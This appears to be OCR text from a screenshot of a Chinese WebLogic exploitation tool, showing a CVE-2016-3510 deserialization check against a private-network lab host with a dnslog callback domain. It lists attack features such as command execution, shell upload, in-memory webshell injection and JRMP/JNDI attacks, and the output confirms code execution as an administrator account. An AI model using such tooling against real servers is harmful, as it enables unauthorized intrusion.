 WebLogicTool 1.3 By KimJun
URL http://192.168.111.80:7001 DNSLOG 83xlj4.dnslog.cn 超时/s 15 漏洞 CVE_2016_3510_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============检查漏洞：CVE_2016_3510_ECHO开始============
检查Payload：CommonsCollections3_678
[+]存在：CVE_2016_3510_ECHO漏洞，返回信息：de1ay\administrator
============检查漏洞：CVE_2016_3510_ECHO完成============